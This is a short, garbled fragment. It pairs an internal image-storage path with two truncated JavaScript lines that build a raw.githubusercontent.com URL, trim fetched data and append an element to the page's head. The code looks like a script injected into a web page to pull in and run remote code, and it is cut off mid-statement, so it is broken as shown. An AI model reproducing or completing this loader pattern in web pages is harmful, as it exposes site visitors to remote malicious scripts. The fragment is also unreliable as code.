
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/
data.trim();document.getElementsByTagName('head')[0].appendChild(